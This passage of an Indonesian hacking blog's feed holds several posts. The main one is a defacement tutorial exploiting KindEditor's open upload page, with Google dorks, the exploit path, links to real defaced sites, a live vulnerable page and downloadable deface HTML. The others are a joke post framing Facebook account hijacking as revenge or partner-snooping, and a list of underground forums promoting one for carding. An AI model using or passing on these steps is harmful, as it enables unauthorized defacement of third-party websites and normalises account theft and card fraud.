\/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EMalem hari ini saya akan share tutorial\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" style=\"font-family: inherit;\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E. Bagi yang suka maen empes-empesan, Ane punya tutorial deface yang ngga terlalu sulit nih, anak SD juga kayanya bisa wkwk :p\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EOk, Langsung aja kita mulai defacenya ^^\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003E\u003Cb\u003EMasukan Dorknya ke kotak pencarian Google :\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px; text-align: left;\"\u003Einurl:examples\/uploadbutton.html\u003C\/span\u003E \u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Einurl:kindeditor \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003E\u003Cb\u003EExploit :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/\u003C\/span\u003E\u003Cspan style=\"color: lime; font-family: inherit;\"\u003Ewww.contohtarget.com\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\/path\/kindeditor\/examples\/uploadbutton.html \u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E1. Kalo web target udah dapet, kita klik upload,\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s1600\/4335501.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"146\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_KU_zQ9LuGO2I4sKqfY-0pYByQqDs6bTWhKv2skb2CKE5l52fnWdrjz0gY5oWzORaC-8nZT0yte0eJY5GCEL2La6dpoEzJxWelUOwIHRDcEvtGRUo6KaDjSvktjGfEVxexuXC3Vo81iEj\/s400\/4335501.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E2. Kemudian pilih HTML defecan agan. Contoh disini kita menggunakan HTML ane... \u003Cb\u003ECireboncyber4rt.html\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s1600\/1773102.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_DKCcu7ep8NOEGThCxIvMcacpHXA-1yUEpHtqnjYsXdRg3z725P7xQRjWygNQeWO5g9GNLT5I0FU3QyuN-WS_BbdT23pZHIxBpEPaBvqh1tAADPEoOugqK1PhvNFyM4eQMB3W3jNCscdB\/s400\/1773102.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E3.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"line-height: 18px;\"\u003ENanti akan keluar URL hasil upload-an HTML kita... copas link tersebut dan letakkan diakhir URL.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s1600\/3216203.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg border=\"0\" height=\"165\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidYvy9QiDTj9CKCCVWpippWkd-lZITiAA2kYbaWyU3Y-XMZDKAz402aIJA1tMpPGzsevoCzKL4MQ1GqaQPq5t2GV1IAPXBoxdQhTf1m7LomKJlvmR9Pc8PP3hg5aoC8WvYuDkHwFB5sk5n\/s400\/3216203.jpg\" width=\"400\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E4. Kemudian kalo sudah, tekan Enter.\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E5. Taraaa... :D\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"background-color: black; color: orange; line-height: 18px;\"\u003E\u003Cb\u003EHasilnya :\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"line-height: 18px;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/attached\/file\/20120426\/20120426022000_51922.htm\" target=\"_blank\"\u003Ewww.daitianyi.net\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/staic.qefeng.com\/Kindeditor\/attached\/file\/20120426\/20120426105503_30781.htm\" target=\"_blank\"\u003Ewww.staic.qefeng.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EGimana, mudahkan? hehehe... Bagi agan-agan yang masih bingung, silahkan bisa pakai demo upload buttonnya yang sudah saya dapatkan dibawah ini :\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/www.daitianyi.net\/rte\/examples\/uploadbutton.html\" style=\"background-color: black;\" target=\"_blank\"\u003EUpload Button Example\u003C\/a\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003ESemoga tutorial diatas tentang \u003Ca href=\"http:\/\/cara%20deface%20website%20dengan%20teknik%20web%20kineditor\/\" target=\"_blank\"\u003ECara Deface Website Dengan Teknik Web KindEditor\u003C\/a\u003E\u0026nbsp;bisa bermanfaat bagi agan-agan sekalian, kurang lebihnya saya mohon maaf, Wassalam.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EUpdate :\u003C\/span\u003E\u003C\/b\u003E Bagi agan-agan yang butuh kode HTML Defacenya, saya sudah sediakan \u003Ca href=\"http:\/\/www.mediafire.com\/?1v1kl2uams18lld\" target=\"_blank\"\u003EKlik Disini\u003C\/a\u003E. Kalian hanya perlu mengeditnya kembali dengan menggunakan\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-notepad-598.html\" target=\"_blank\"\u003ENotepad++\u003C\/a\u003E.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ESource:\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=12648\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6077258295197715799\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html#comment-form","title":"80 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6077258295197715799"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/cara-deface-website-dengan-teknik-web.html","title":"Cara Deface Website Dengan Teknik Web KindEditor"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRs_u9GoVj788WWoTghkENBkeUjr6zqWxQN0ZLfkSPKvjIfuo53zRf9mrhti79viDVBXKgzF5jceVk_4iMRW7JCJvXAYoV0GrfBPYFCbhz3Ep79cfWfd6uIafJbB32JdEvOOv5Z2gUR1r-\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"80"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5466387340755326052"},"published":{"$t":"2012-05-11T16:15:00.007+07:00"},"updated":{"$t":"2012-08-15T02:21:09.512+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software 100% Work\u003C\/a\u003E -\u0026nbsp; \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kali ini saya akan berbagi tips \u003Cu\u003Ehacking facebook\u003C\/u\u003E terbaru, cara \u003Cu\u003Ehack facebook\u003C\/u\u003E kali ini tanpa menggunakan \u003Cu\u003Esoftware\u003C\/u\u003E apapun lho... penasaran bagaimana cara kerjanya? Chek This Out !\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"214\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s320\/images.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003ECara hack facebook yang akan saya bagikan kali ini lumayan rumit sob, butuh kerja keras dan semangat juang 45' yang mantap. Mungkin kamu punya masalah sama orang lain dan ingin membajak akun facebooknya, atau mungkin kamu punya pacar ( curiga si doi selingkuh ), dan ingin tau apa passwordnya? Ok, langsung kita mulai aja tutorialnya !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EBerikut\u0026nbsp;Cara Hack Facebook Tanpa Menggunakan Software 100% Work :\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EMeditasi Menjelang Hari H\u003C\/li\u003E\n\u003Cli\u003EPerbanyak Dzikir dan Sodakoh\u003C\/li\u003E\n\u003Cli\u003EDandan yang Rapih Supaya Ganteng\u003C\/li\u003E\n\u003Cli\u003EMinum Obat Asma ( Jika di Perlukan )\u003C\/li\u003E\n\u003Cli\u003EMandi Besar ( Nah Lho ? )\u003C\/li\u003E\n\u003Cli\u003ETingkatkan Rasa Percaya Diri Bahwa Kamu Bisa Menghack Akun FB Orang Itu !\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"color: red;\"\u003EAttention !\u003C\/span\u003E Cara Ini Bisa di Lakukan dari Jarak Jauh Maupun Jarak Dekat !\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv\u003E\u003Col\u003E\u003Cli\u003EDari Jarak Dekat, Jika kamu berada di Bandung, tapi cewe kamu berada di Surabaya, kamu telepon dia dan tanyakan apa password facebooknya ( Dengan Nada Melas )\u003C\/li\u003E\n\u003Cli\u003EDari Jarak Dekat, Jika dia berada satu kota dengan kamu, datangi langsung aja ke rumahnya, genggam tangannya... dan, tanyakan apa password facebooknya ( Muka Polos )\u003C\/li\u003E\n\u003C\/ol\u003E\u003Cdiv\u003EDemikian\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html\" target=\"\"\u003ECara Hack Facebook Tanpa Menggunakan Software\u003C\/a\u003E, Kurang lebihnya saya ga tanggung jawab hehee :p Salam Olahraga !\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"margin-bottom: 5px;\"\u003E\u003Cdiv class=\"smallfont\" style=\"margin: 2px;\"\u003E\u003Cinput onclick=\"if (this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display != '') { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = ''; this.innerText = ''; this.value = 'Hide'; } else { this.parentNode.parentNode.getElementsByTagName('div')[1].getElementsByTagName('div')[0].style.display = 'none'; this.innerText = ''; this.value = 'Show'; }\" style=\"font-size: 12px; margin: 0px; padding: 0px; width: 60px;\" type=\"button\" value=\"Show\" \/\u003E\u003C\/div\u003E\u003Cdiv class=\"alt2\" style=\"border: 1px inset; margin: 4px; padding: 1px;\"\u003E\u003Cdiv style=\"display: none;\"\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ccenter\u003E\u003Ca href=\"http:\/\/s1121.photobucket.com\/albums\/l513\/iqbalkanci\/?action=view\u0026amp;current=wongedannn.jpg\" target=\"_blank\"\u003E\u003Cimg alt=\"Photobucket\" border=\"0\" src=\"http:\/\/i1121.photobucket.com\/albums\/l513\/iqbalkanci\/wongedannn.jpg\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/5466387340755326052\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html#comment-form","title":"65 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/5466387340755326052"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/cara-hack-facebook-tanpa-menggunakan.html","title":"Cara Hack Facebook Tanpa Menggunakan Software 100% Work"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1cIXDjAqU2BCTbzVfn7FjmZ4yhYMgcbTtHLWYl7BidAsvZdg-ahsqwTwCQ6f-7RhxI4HZDUY02TB8eDCU3HYWfqfCzzX6tcpIhV0oEFatj50J1d7TMJnVhyphenhyphenlK7XXgCFKLMCoAE2Bqh14i\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"65"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-8008910652705934458"},"published":{"$t":"2012-05-17T07:57:00.006+07:00"},"updated":{"$t":"2012-08-15T02:19:21.524+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"}],"title":{"type":"text","$t":"Forum-Forum Underground yang Ada di Indonesia"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\"\u003EForum-Forum Underground yang Ada di Indonesia\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Kalian suka main diforum \"underground\" ngga? Itu lho... forum yang isinya membahas tentang dunia security, \u003Cu\u003Ehacking\u003C\/u\u003E, carding, \u003Cu\u003Edefacing\u003C\/u\u003E, sing... sing... apalah wkwk XD yang pasti semua threadnya berkaitan dengan dunia IT. Nah dipostingan kali ini saya akan membahas beberapa forum underground yang ada di Indonesia. Maaf Kalo agak berantakan postingnya :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s1600\/download.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/05\/forum-forum-underground-yang-ada-di.html\" border=\"0\" height=\"219\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6WRGQr-9nEN7kWNeTI5gBcbIew8UrD8yEZJ2K0hKDvuXtI5zAjEnNqVWNiAOS_v1MLDkNoYZKSlzCLhbMfpBw-ZkBI7UAvLtdj8N4spWAXnYcIy0SXfEqp2jSuKa5ib-L2qJjufZB6uWS\/s320\/download.jpg\" title=\"Forum-Forum Underground yang Ada di Indonesia\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cspan style=\"color: lime;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EBerikut\u0026nbsp;\u003C\/span\u003EForum-Forum Underground yang Ada di Indonesia :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E1. \u003Cspan style=\"color: orange;\"\u003EHacker Newbie - Community\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003ESiapa yang tak kenal HN-Community, forum underground yang identik dengan icon \"tengkorak dengan mata merah berkedip\" ini merupakan salah satu forum underground favorite saya. Tampilan forumnya itu yang bikin saya suka, dan juga para adminnya yang ramah-ramah :D\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/\" target=\"_blank\"\u003Ehttp:\/\/hacker-newbie.org\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E2. \u003Cspan style=\"color: orange;\"\u003EDevilzc0de\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EBerawal dari sekumpulan anak-anak Tangerang yang bergabung di salah satu Forum Hacker Terbesar Indonesia. Mereka saling berbagi ilmu yang mereka miliki sesama member lainnya. Sedikit demi sedikit mereka kenal dan saling mengenal dengan member yang lainnya. Terutama sesama member yang terkhusus untuk daerah Tangerang, mereka lebih mempererat tali silaturahminya. Mungkin mereka pikir dengan mengenal member yang satu daerah, selain akrab di dunia Maya juga bisa akrab di dunia Nyata untuk bisa saling berbagi ilmu Hacking secara langsung.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"http:\/\/devilzc0de.org\/forum\/\" target=\"_blank\"\u003Ehttp:\/\/devilzc0de.org\/forum\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E3. \u003Cspan style=\"color: orange;\"\u003EYogyaCarderLink\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan salah satu Forum Carder ternama di Indonesia. Sudah keliatan dari namanya Yogya\"Carder Link\" : \"Tukang Main Kartu\" eitts... bukan kartu poker lho, tapi kartu ATM, VISA, Paypal dll. Disana adalah tempatnya para carder belajar membobol kartu ATM, VISA, Paypall dsb. Tapi ngga hanya belajar membobol kartu lho, Yogyacarderlink juga sering melakukan aksi defacing dibeberapa situs luar dan dalam negeri.\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003ELink Menuju Forum :\u0026nbsp;\u003Ca href=\"https:\/\/yogyacarderlink.web.id\/\" target=\"_blank\"\u003Ehttps:\/\/yogyacarderlink.web.id\/\u003C\/a\u003E\u003C\/blockquote\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E4. \u003Cspan style=\"color: orange;\"\u003EPalembang Hacker Link\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: inherit;\"\u003EMerupakan forum underground indonesia yang bermarkas di Palembang. Forum ini sempat vakum akibat Serangan deface oleh decafer asal Medan Alex_own5. Namun sekarang PHL sudah pulih kembali dan aktif hingga saat ini.\u003Cbr 